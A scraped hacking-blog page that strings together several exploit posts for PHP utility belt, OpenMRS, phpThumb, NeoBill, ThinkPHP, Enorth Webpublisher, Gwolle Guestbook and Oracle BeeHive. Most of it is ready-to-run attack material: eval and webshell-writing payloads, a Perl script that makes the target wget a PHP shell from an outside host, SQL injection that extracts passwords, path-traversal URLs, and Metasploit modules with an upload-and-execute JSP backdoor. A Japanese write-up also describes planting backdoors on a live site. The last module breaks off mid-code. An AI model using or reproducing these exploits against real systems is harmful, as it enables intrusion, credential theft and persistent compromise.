Exploit Title : PHP utility belt Remote Code Execution vulnerability
Author : WICS
Date : 8/12/2015
Software Link : https://github.com/mboynes/php-utility-belt
Overview:
PHP utility belt is a set of tools for PHP developers. Install in a browser-accessible directory and have at it.
ajax.php is accessible without any authentication
Vulnerable code (Line number 12 to 15)
if ( isset( $_POST['code'] ) ) {
if ( false === eval( $_POST['code'] ) )
echo 'PHP Error encountered, execution halted';
}
POC
Access URL
http://127.0.0.1/php-utility-belt/ajax.php
in Post data type
code=fwrite(fopen('info.php','w'),'<?php echo phpinfo();?>');
above code will generate info.php file which will display php info
Shell link will be
http://127.0.0.1/php-utility-belt/info.php
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863138689
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
OpenMRS 2.3 (1.11.4) Multiple Cross-Site Scripting Vulnerabilities
Vendor: OpenMRS Inc.
Product web page: http://www.openmrs.org
Affected version: OpenMRS 2.3, 2.2, 2.1, 2.0 (Platform 1.11.4 (Build 6ebcaf), 1.11.2 and 1.10.0)
OpenMRS-TB System (OpenMRS 1.9.7 (Build 60bd9b))
Summary: OpenMRS is an application which enables design
of a customized medical records system with no programming
knowledge (although medical and systems analysis knowledge
is required). It is a common framework upon which medical
informatics efforts in developing countries can be built.
Desc: OpenMRS suffers from multiple stored and reflected
cross-site scripting vulnerabilities when input passed via
several parameters to several scripts is not properly sanitized
before being returned to the user. This can be exploited to
execute arbitrary HTML and script code in a user's browser
session in context of an affected site.
Tested on: Ubuntu 12.04.5 LTS
Apache Tomcat/7.0.26
Apache Tomcat/6.0.36
Apache Coyote/1.1
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5287
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5287.php
Vendor: https://talk.openmrs.org/t/openmrs-security-advisories-2015-11-30/3868
02.11.2015
--
PoC:
<html>
<body>
<form action="http://127.0.0.1:8080/openmrs/admin/reports/cohortReport.form" method="POST">
<input type="hidden" name="parentUUID" value="71dde2c8-60be-4171-9d3d-71293cdc4142" />
<input type="hidden" name="name" value=""><script>alert(1)</script>" />
<input type="hidden" name="description" value=""><script>alert(2)</script>" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
Other vulnerable scripts/parameters (GET/POST, Stored/Reflected)
Payload: <script>alert(1)</script>
http://127.0.0.1:8080/openmrs/admin/person/addPerson.htm [addName parameter]
http://127.0.0.1:8080/openmrs/admin/person/addPerson.htm [personType parameter]
http://127.0.0.1:8080/openmrs/admin/person/addPerson.htm [viewType parameter]
http://127.0.0.1:8080/openmrs/admin/users/users.list [Referer HTTP header]
http://127.0.0.1:8080/openmrs/admin/users/user.form [userId parameter]
http://127.0.0.1:8080/openmrs/options.form [defaultLocation parameter]
http://127.0.0.1:8080/openmrs/options.form [lang parameter]
http://127.0.0.1:8080/openmrs/options.form [newPassword parameter]
http://127.0.0.1:8080/openmrs/options.form [oldPassword parameter]
http://127.0.0.1:8080/openmrs/options.form [personName.familyName parameter]
http://127.0.0.1:8080/openmrs/options.form [personName.givenName parameter]
http://127.0.0.1:8080/openmrs/options.form [secretAnswerNew parameter]
http://127.0.0.1:8080/openmrs/options.form [secretQuestionPassword parameter]
http://127.0.0.1:8080/openmrs/options.form [username parameter]
http://127.0.0.1:8080/openmrs/adminui/systemadmin/accounts/account.page [addUserAccount parameter]
http://127.0.0.1:8080/openmrs/adminui/systemadmin/accounts/account.page [familyName parameter]
http://127.0.0.1:8080/openmrs/adminui/systemadmin/accounts/account.page [gender parameter]
http://127.0.0.1:8080/openmrs/adminui/systemadmin/accounts/account.page [givenName parameter]
http://127.0.0.1:8080/openmrs/adminui/systemadmin/accounts/account.page [username parameter]
http://127.0.0.1:8080/openmrs/htmlformentryui/htmlform/enterHtmlFormWithStandardUi.page [definitionUiResource parameter]
http://127.0.0.1:8080/openmrs/htmlformentryui/htmlform/enterHtmlFormWithStandardUi.page [returnUrl parameter]
http://127.0.0.1:8080/openmrs/login.htm [sessionLocation parameter]
http://127.0.0.1:8080/openmrs/referenceapplication/userApp.page [action parameter]
http://127.0.0.1:8080/openmrs/uicommons/messages/get.action [codes parameter]
http://127.0.0.1:8080/openmrs/admin/reports/cohortReport.form [description parameter]
http://127.0.0.1:8080/openmrs/admin/reports/cohortReport.form [name parameter]
http://127.0.0.1:8080/openmrs/admin/reports/cohortReport.form [parameterName parameter]
http://127.0.0.1:8080/openmrs/admin/reports/cohortReport.form [parentUUID parameter]
http://127.0.0.1:8080/openmrs/admin/reports/cohortReport.form [reportId parameter]
http://127.0.0.1:8080/openmrs/admin/reports/reportMacros.form [macros parameter]
http://127.0.0.1:8080/openmrs/admin/reports/reportSchemaXml.form [reportSchemaId parameter]
http://127.0.0.1:8080/openmrs/admin/reports/reportSchemaXml.form [xml parameter]
http://127.0.0.1:8080/openmrs/admin/reports/runReport.form [schedule parameter]
http://127.0.0.1:8080/openmrs/dictionary/concept.form [namesByLocale%5Ben%5D.name parameter]
http://127.0.0.1:8080/openmrs/module/reporting/viewPortlet.htm [id parameter]
http://127.0.0.1:8080/openmrs/module/reporting/widget/getMappedAsString.form [cancelCallback parameter]
http://127.0.0.1:8080/openmrs/module/reporting/widget/getMappedAsString.form [label parameter]
http://127.0.0.1:8080/openmrs/module/reporting/widget/getMappedAsString.form [saveCallback parameter]
http://127.0.0.1:8080/openmrs/module/reporting/widget/getMappedAsString.form [valueType parameter]
http://127.0.0.1:8080/openmrs/module/metadatasharing/export/edit.form [type parameter]
http://127.0.0.1:8080/openmrs/admin/orders/orderDrug.form [concept parameter]
http://127.0.0.1:8080/openmrs/admin/orders/orderDrug.form [instructions parameter]
http://127.0.0.1:8080/openmrs/admin/orders/orderDrug.form [orderType parameter]
http://127.0.0.1:8080/openmrs/admin/orders/orderDrug.form [patient parameter]
http://127.0.0.1:8080/openmrs/admin/person/addPerson.htm [addAge parameter]
http://127.0.0.1:8080/openmrs/admin/person/addPerson.htm [personType parameter]
http://127.0.0.1:8080/openmrs/admin/person/addPerson.htm [viewType parameter]
http://127.0.0.1:8080/openmrs/admin/scheduler/scheduler.form [description parameter]
http://127.0.0.1:8080/openmrs/admin/scheduler/scheduler.form [name parameter]
http://127.0.0.1:8080/openmrs/admin/scheduler/scheduler.form [taskClass parameter]
http://127.0.0.1:8080/openmrs/admin/scheduler/scheduler.list [taskId parameter]
http://127.0.0.1:8080/openmrs/dictionary/concept.form [namesByLocale%5Ben%5D.name parameter]
http://127.0.0.1:8080/openmrs/dictionary/concept.form [namesByLocale%5Ben_GB%5D.name parameter]
http://127.0.0.1:8080/openmrs/dictionary/concept.form [namesByLocale%5Bfr%5D.name parameter]
http://127.0.0.1:8080/openmrs/dictionary/concept.form [namesByLocale%5Bht%5D.name parameter]
http://127.0.0.1:8080/openmrs/dictionary/concept.form [synonymsByLocale%5Ben%5D%5B0%5D.name parameter]
http://127.0.0.1:8080/openmrs/module/logic/editRuleDefinition.form [description parameter]
http://127.0.0.1:8080/openmrs/module/logic/editRuleDefinition.form [name parameter]
http://127.0.0.1:8080/openmrs/module/logic/editRuleDefinition.form [ruleContent parameter]
http://127.0.0.1:8080/openmrs/module/logic/logic.form [patientId parameter]
http://127.0.0.1:8080/openmrs/patientDashboard.form [patientGraphConcept parameter]
OpenMRS 2.3 (1.11.4) Local File Disclosure Vulnerability
Vendor: OpenMRS Inc.
Product web page: http://www.openmrs.org
Affected version: OpenMRS 2.3, 2.2, 2.1, 2.0 (Platform 1.11.4 (Build 6ebcaf), 1.11.2 and 1.10.0)
OpenMRS-TB System (OpenMRS 1.9.7 (Build 60bd9b))
Summary: OpenMRS is an application which enables design
of a customized medical records system with no programming
knowledge (although medical and systems analysis knowledge
is required). It is a common framework upon which medical
informatics efforts in developing countries can be built.
Desc: OpenMRS suffers from a file disclosure vulnerability
when input passed thru the 'url' parameter to viewPortlet.htm
script is not properly verified before being used to include
files. This can be exploited to include files from local
resources with directory traversal attacks.
Tested on: Ubuntu 12.04.5 LTS
Apache Tomcat/7.0.26
Apache Tomcat/6.0.36
Apache Coyote/1.1
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5286
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5286.php
Vendor: https://talk.openmrs.org/t/openmrs-security-advisories-2015-11-30/3868
02.11.2015
--
http://127.0.0.1:8080/openmrs/module/reporting/viewPortlet.htm?id=reportDesignPortlet&url=..%2f..%2f..%2fWEB-INF%2fweb.xml%3bx%3d
http://127.0.0.1:8080/openmrs/module/reporting/viewPortlet.htm?id=reportProcessorPortlet&url=..%2f..%2f..%2fWEB-INF%2fweb.xml%3bx
http://127.0.0.1:8080/openmrs/module/reporting/viewPortlet.htm?id=reportDesignPortlet&url=..%2f..%2f..%2fMETA-INF%2fmaven%2forg.openmrs.web%2fopenmrs-webapp%2fpom.xml%3bx%3d
source: https://www.securityfocus.com/bid/64041/info
phpThumb is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because it fails to properly validate file extensions before uploading them.
An attacker may leverage this issue to upload arbitrary files to the affected computer; this can result in arbitrary code execution within the context of the vulnerable application.
Note: This BID was previously titled 'Joomla! Alphacontent Component 'phpThumb.php' Arbitrary File Upload Vulnerability'. The title and technical details have been changed to better reflect the underlying component affected.
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request;
$target = $ARGV[0];
if($target eq '')
{
print "======================================================\n";
print " DEVILSCREAM - WWW.NEWBIE-SECURITY.OR.ID \n";
print "======================================================\n";
sleep(0.8);
print "Usage: perl exploit.pl <target> \n";
exit(1);
}
if ($target !~ /http:\/\//)
{
$target = "http://$target";
}
#print "[*] Enter the address of your hosted TXT shell (ex: '
http://c99.gen.tr/r57.txt') => ";
#$shell = <STDIN>;
sleep(1);
print "======================================================\n";
print " DEVILSCREAM - WWW.NEWBIE-SECURITY.OR.ID \n";
print "======================================================\n";
sleep(1.1);
print "[*] Testing exploit ... \n";
sleep(1.1);
$agent = LWP::UserAgent->new();
$agent->agent('Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101
Firefox/14.0.1');
$shell = "wget http://www.r57c99shell.net/shell/r57.txt -O shell.txt";
$website =
"$target/components/com_alphacontent/assets/phpThumb/phpThumb.php??src=file.jpg&fltr
[]=blur|9 -quality 75 -interlace line fail.jpg jpeg:fail.jpg ; $shell ;
&phpThumbDebug=9";
$request = $agent->request(HTTP::Request->new(GET=>$website));
if ($request->is_success)
{
print "[+] Exploit sent with success. \n";
sleep(1.4);
}
else
{
print "[-] Exploit sent but probably the website is not vulnerable. \n";
sleep(1.3);
}
print "[*] Checking if the txt shell has been uploaded...\n";
sleep(1.2);
$cwebsite =
"$target/components/com_alphacontent/assets/phpThumb/shell.txt";
$creq = $agent->request(HTTP::Request->new(GET=>$cwebsite));
if ($creq->is_success)
{
print "[+] Txt Shell uploaded :) \n";
sleep(1);
print "[*] Moving it to PHP format... Please wait... \n";
sleep(1.1);
$mvwebsite =
"$target/components/com_alphacontent/assets/phpThumb/phpThumb.php?
src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; mv shell.txt shell.php ;
&phpThumbDebug=9";
$mvreq = $agent->request(HTTP::Request->new(GET=>$mvwebsite));
$cwebsite =
"$target/components/com_alphacontent/assets/phpThumb/shell.php";
$c2req = $agent->request(HTTP::Request->new(GET=>$cwebsite));
if ($c2req->is_success)
{
print "[+] PHP Shell uploaded => $cwebsite :) \n";
sleep(0.8);
print "[*] Do you want to open it? (y/n) => ";
$open = <STDIN>;
if ($open == "y")
{
$firefox = "firefox $cwebsite";
system($firefox);
}
}
else
{
print "[-] Error while moving shell from txt to PHP :( \n";
exit(1);
}
}
else
{
print "[-] Txt shell not uploaded. :( \n";
}
source: https://www.securityfocus.com/bid/64112/info
NeoBill is prone to multiple security vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker can exploit these vulnerabilities to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database, to execute arbitrary commands, to execute local script code in the context of the application, the attacker may be able to obtain sensitive information that may aid in further attacks.
NeoBill 0.9-alpha is vulnerable; other versions may also be affected.
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "http://[target]/install/index.php");
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, "language=[LFI]%00"); // LFI 1
curl_setopt($ch, CURLOPT_COOKIE, "language=[LFI]%00"); // LFI 2 ( via cookie ^^ )
curl_setopt($ch, CURLOPT_COOKIEJAR, "/tmp/cookie_[target]");
$buf = curl_exec ($ch);
curl_close($ch);
unset($ch);
echo $buf;
0x01ターゲットを決定
メインサイト:
サイド:
0x02脆弱性エクスプロイト
情報収集により、TP V5.0.9であることがわかりました。このバージョンにはTP-RCEの脆弱性があります。
ペイロードを介して直接テストします。
投稿:_method=__ constructfilter []=assertmethod=getGet []=phpinfo()
ペイロードを見つけて直接入力します。
投稿:_method=__ constructfilter []=assertmethod=getGet []=phpinfo()

Php 5.4.45からのものであることがわかりました。
ゲッシェルを直接試してみてください:

システムが無効になっていることがわかっており、他のシステムコマンドを試してみると同じことが言えます。

phpinfoのdesable_functionsが無効になっている機能を確認してください。
バイパスして馬を書く方法を見つけます(私はここで長い間立ち往生しています)

最後に、侵入の友人を通して、私はfile_put_contentsを使用してシェルを直接書き込むことができる次のものを思いつきました。長い間考えていた後、私は他の機能を使用して馬を直接書くことを忘れていました。システムコマンドを使用して馬を書く必要はありませんが、根本的な知識はまだ弱いです。ありがとうございました!
0x03 getShell
コンストラクトペイロード:
_method=__ constructfilter []=assertmethod=getGet []=file_put_contents( 'a.php'、 '?php eval($ _ post [a])?')

文章は成功し、包丁に関連しています。
正常に接続されています。

許可を表示:

リモートセキュリティモードがアクティブになっていることがわかりました。
バイパスしたい場合、多くの機能が無効になり、アカウントが成功していないことがわかります。
ソースコードをダウンロード:

削除を防ぐために、より多くのバックドアを展開します。
0x04要約
1。BC Webサイトを開き、ボトムバージョンの情報を通じて、サイトフレームワークはTP V5.0.9であり、RCEの脆弱性があることがわかりました。
投稿:_method=__ constructfilter []=assertmethod=getGet []=phpinfo()
2。PHP5.4.45バージョンであることがわかりました。コマンドを直接実行しようとすると、システム機能とシステムコマンドを実行する関数も無効になっていることがわかりました。
投稿:_method=__ constructfilter []=assertmethod=getGet []=whoai
3.システムコマンド関数は無効ですが、File_put_Contentsを使用してシェルを直接書き込み、バイパスできます。
4。getShellを入手してください
ペイロードを構築します:
_method=__ constructfilter []=assertmethod=getGet []=file_put_contents( 'a.php'、 '?php eval($ _ post [a])?')
5.正常に書き込み、包丁に接続します
出典:https://xz.aliyun.com/t/9232
source: https://www.securityfocus.com/bid/64112/info
NeoBill is prone to multiple security vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker can exploit these vulnerabilities to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database, to execute arbitrary commands, to execute local script code in the context of the application, the attacker may be able to obtain sensitive information that may aid in further attacks.
NeoBill 0.9-alpha is vulnerable; other versions may also be affected.
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "http://[target]/install/include/solidstate.php");
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_POSTFIELDS, "username='[SQLi]&firstname='[SQLi]&email='[SQLi]"); // or inject in only one ;)
curl_setopt($ch, CURLOPT_COOKIE, "language='[SQLi]"); // SQLi via Cookie
curl_setopt($ch, CURLOPT_COOKIEJAR, "/tmp/cookie_[target]"); // add cookie-jar header to exploit it ^^
$buf = curl_exec ($ch);
curl_close($ch);
unset($ch);
echo $buf;
source: https://www.securityfocus.com/bid/64112/info
NeoBill is prone to multiple security vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker can exploit these vulnerabilities to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database, to execute arbitrary commands, to execute local script code in the context of the application, the attacker may be able to obtain sensitive information that may aid in further attacks.
NeoBill 0.9-alpha is vulnerable; other versions may also be affected.
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "http://[target]/modules/nullregistrar/phpwhois/example.php?query=[CMD]");
curl_setopt($ch, CURLOPT_HTTPGET, 1);
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
$buf = curl_exec ($ch);
curl_close($ch);
unset($ch);
echo $buf;
source: https://www.securityfocus.com/bid/64110/info
Enorth Webpublisher is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input.
A successful exploit will allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
POST /pub/m_worklog/log_searchday.jsp HTTP/1.1
Host: www.example.com
User-Agent:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Cookie:
Pragma: no-cache
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 180
thisday=20131012') and UTL_INADDR.get_host_name((select v from (select rownum,USER_NAME||chr(94)||PASS_WORD v from TN_USER WHERE USER_ID=1) where rownum=1))>0--&cx.y=16&querytype=
Advisory ID: HTB23275
Product: Gwolle Guestbook WordPress Plugin
Vendor: Marcel Pol
Vulnerable Version(s): 1.5.3 and probably prior
Tested Version: 1.5.3
Advisory Publication: October 14, 2015 [without technical details]
Vendor Notification: October 14, 2015
Vendor Patch: October 16, 2015
Public Disclosure: November 4, 2015
Vulnerability Type: PHP File Inclusion [CWE-98]
CVE Reference: CVE-2015-8351
Risk Level: Critical
CVSSv3 Base Score: 9.0 [CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H]
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
-----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to include remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.
-----------------------------------------------------------------------------------------------
Solution:
Update to Gwolle Guestbook 1.5.4
More Information:
https://wordpress.org/plugins/gwolle-gb/changelog/
-----------------------------------------------------------------------------------------------
References:
[1] High-Tech Bridge Advisory HTB23275 - https://www.htbridge.com/advisory/HTB23275 - PHP File Inclusion in Gwolle Guestbook WordPress Plugin.
[2] Gwolle Guestbook WordPress Plugin - https://wordpress.org/plugins/gwolle-gb/ - Gwolle Guestbook is the WordPress guestbook you've just been looking for.
[3] Common Vulnerabilities and Exposures (CVE) - http://cve.mitre.org/ - international in scope and free for public use, CVE® is a dictionary of publicly known information security vulnerabilities and exposures.
[4] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[5] ImmuniWeb® SaaS - https://www.htbridge.com/immuniweb/ - hybrid of manual web application penetration test and cutting-edge vulnerability scanner available online via a Software-as-a-Service (SaaS) model.
-----------------------------------------------------------------------------------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info={})
super(update_info(info,
'Name' => "Oracle BeeHive 2 voice-servlet prepareAudioToPlay() Arbitrary File Upload",
'Description' => %q{
This module exploits a vulnerability found in Oracle BeeHive. The prepareAudioToPlay method
found in voice-servlet can be abused to write a malicious file onto the target machine, and
gain remote arbitrary code execution under the context of SYSTEM. Authentication is not
required to exploit this vulnerability.
},
'License' => MSF_LICENSE,
'Author' =>
[
'mr_me <steventhomasseeley[at]gmail.com>', # Source Incite. Vulnerability discovery, PoC
'sinn3r' # MSF module
],
'References' =>
[
[ 'ZDI', '15-550'],
[ 'URL', 'http://www.oracle.com/technetwork/topics/security/cpuoct2015-2367953.html' ]
],
'DefaultOptions' =>
{
'RPORT' => 7777
},
'Platform' => 'win',
'Targets' =>
[
['Oracle Beehive 2', {}]
],
'Privileged' => true,
'DisclosureDate' => "Nov 10 2015",
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [ true, "Oracle Beehive's base directory", '/'])
], self.class)
end
def check
res = send_request_cgi('uri' => normalize_uri(target_uri.path, 'voice-servlet', 'prompt-qa/'))
if res.nil?
vprint_error("Connection timed out.")
return Exploit::CheckCode::Unknown
elsif res && (res.code == 403 || res.code == 200)
return Exploit::CheckCode::Detected
end
Exploit::CheckCode::Safe
end
def exploit
unless check == Exploit::CheckCode::Detected
fail_with(Failure::NotVulnerable, 'Target does not have voice-servlet')
end
# Init some names
# We will upload to:
# C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\BEEAPP\applications\voice-servlet\prompt-qa\
exe_name = "#{Rex::Text.rand_text_alpha(5)}.exe"
stager_name = "#{Rex::Text.rand_text_alpha(5)}.jsp"
print_status("Stager name is: #{stager_name}")
print_status("Executable name is: #{exe_name}")
register_files_for_cleanup("../BEEAPP/applications/voice-servlet/voice-servlet/prompt-qa/#{stager_name}")
# Ok fire!
print_status("Uploading stager...")
res = upload_stager(stager_name, exe_name)
# Hmm if we fail to upload the stager, no point to continue.
unless res
fail_with(Failure::Unknown, 'Connection timed out.')
end
print_status("Uploading payload...")
upload_payload(stager_name)
end
# Our stager is basically a backdoor that allows us to upload an executable with a POST request.
def get_jsp_stager(exe_name)
jsp = %Q|<%@ page import="java.io.*" %>
<%
ByteArrayOutputStream buf = new ByteArrayOutputStream();
BufferedReader reader = request.getReader();
int tmp;
while ((tmp = reader.read()) != -1) { buf.write(tmp); }
FileOutputStream fostream = new FileOutputStream("#{exe_name}");
buf.writeTo(fostream);
fostream.close();
Runtime.getRuntime().exec("#{exe_name}");
%>|
# Since we're sending it as a GET request, we want to keep it smaller so
# we gsub stuff we don't want.
jsp.gsub!("\n", '')
jsp.gsub!(' ', ' ')
Rex::Text.uri_encode(jsp)
end
def upload_stager(stager_name, exe_name)
# wavfile = Has to be longer than 4 bytes (otherwise you hit a java bug)
jsp_stager = get_jsp_stager(exe_name)
uri = normalize_uri(target_uri.path, 'voice-servlet', 'prompt-qa', 'playAudioFile.jsp')
send_request_cgi({
'method' => 'POST',
'uri' => uri,
'encode_params' => false, # Don't encode %00 for us
'vars_post' => {
'sess' => "..\\#{stager_name}%00",
'recxml' => jsp_stager,
'audiopath' => Rex::Text.rand_text_alpha(1),
'wavfile' => "#{Rex::Text.rand_text_alpha(5)}.wav",
'evaluation' => Rex::Text.rand_text_alpha(1)
}
})
end
def upload_payload(stager_name)
uri = normalize_uri(target_uri.path, 'voice-servlet', 'prompt-qa', stager_name)
send_request_cgi({
'method' => 'POST',
'uri' => uri,
'data' => generate_payload_exe(code: payload.encoded)
})
end
def print_status(msg)
super("#{rhost}:#{rport} - #{msg}")
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info={})
super(update_info(info,
'Name' => "Oracle BeeHive 2 voice-servlet processEvaluation() Vulnerability",
'Description' => %q{
This module exploits a vulnerability found in Oracle BeeHive. The processEvaluation method
found in voice-servlet can be abused to write a malicious file onto the target machine, and
gain remote arbitrary code execution under the context of SYSTEM.
},
'License' => MSF_LICENSE,
'Author' =>
[
'1c239c43f521145fa8385d64a9c32243', # Found the vuln first
'mr_me <steventhomasseeley[at]gmail.com>', # https://twitter.com/ae0n_ (overlapped finding & PoC)
'sinn3r' # Metasploit
],
'References' =>
[
[ 'CVE', '2010-4417' ],
[ 'ZDI', '11-020' ],
[ 'URL', 'http://www.oracle.com/technetwork/topics/security/cpujan2011-194091.html' ]
],
'DefaultOptions' =>
{
'RPORT' => 7777
},
'Platform' => 'win',
'Targets' =>
[
['Oracle Beehive 2', {}]
],
'Privileged' => true,
'DisclosureDate' => 'Jun 09 2010',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [ true, "Oracle Beehive's base directory", '/'])
], self.class)
end
def check
res = send_request_cgi('uri' => normalize_uri(target_uri.path, 'voice-servlet', 'prompt-qa', 'showRecxml.jsp'))
if res && /RECXML Prompt Tester/ === res.body
return Exploit::CheckCode::Detected
end
Exploit::CheckCode::Safe
end
def exploit
unless check == Exploit::CheckCode::Detected
fail_with(Failure::NotVulnerable, 'Target does not appear to be Oracle BeeHive')
end
# Init some names
exe_name = "#{Rex::Text.rand_text_alpha(5)}.exe"
stager_name = "#{Rex::Text.rand_text_alpha(5)}.jsp"
print_status("Stager name is: #{stager_name}")
print_status("Executable name is: #{exe_name}")
# pwd:
# C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\home
# Targeted path:
# C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\BEEAPP\applications\voice-servlet\voice-servlet\prompt-qa
register_files_for_cleanup(
"../BEEAPP/applications/voice-servlet/voice-servlet/prompt-qa/#{stager_name}"
)
# Ok fire!
print_status("Uploading stager...")
res = upload_stager(stager_name, exe_name)
# Hmm if we fail to upload the stager, no point to continue.
unless res
fail_with(Failure::Unknown, 'Connection timed out.')
end
print_status("Uploading payload...")
upload_payload(stager_name)
end
# Our stager is basically a backdoor that allows us to upload an executable with a POST request.
def get_jsp_stager(exe_name)
jsp = %Q|<%@ page import="java.io.*" %>
<%
